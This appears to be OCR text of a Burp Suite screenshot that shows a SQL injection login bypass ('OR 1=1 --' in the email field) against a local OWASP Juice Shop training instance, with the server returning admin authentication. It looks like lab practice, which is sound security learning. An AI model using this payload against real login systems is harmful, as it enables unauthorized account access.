 1 2 3 4 2 14:41
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 37
9 Origin: http://127.0.0.1:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"' OR 1=1 --",
"password":""
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Fri, 12 Sep 2025 18:41:02 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Done 1,185 bytes | 1,030 millis
Event log (5) All issues Memory: 126.1MB